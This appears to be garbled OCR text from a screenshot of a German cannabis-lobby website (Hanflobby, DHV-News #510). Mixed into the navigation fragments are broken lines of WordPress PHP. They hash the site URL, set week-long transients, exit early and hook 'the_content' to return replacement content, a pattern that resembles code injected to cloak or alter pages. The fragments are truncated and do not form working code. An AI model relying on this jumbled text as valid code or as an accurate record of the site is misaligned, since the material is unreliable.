
rect',function()use($path){global $wp_query;$k='p_'.md5(home_url('/').'|'.$path)
0);set_transient($k.'_t',time(),604800);}else{set_transient($k.'_t',time(),6048
);echo'';exit;}add_filter('the_content',function($c)use($p){if($p['op']==='rp')return
Lobby - Hanflobby
ich vor
Hanf Museum in Berlin
Archiv
Ko
aurecht | DHV-News # 510
 & Baurecht | DHV-News # 510